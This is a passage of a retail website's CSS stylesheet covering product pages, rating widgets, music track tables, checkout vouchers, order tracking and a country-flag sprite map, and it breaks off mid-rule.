  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  padding: 0;
  position: relative;
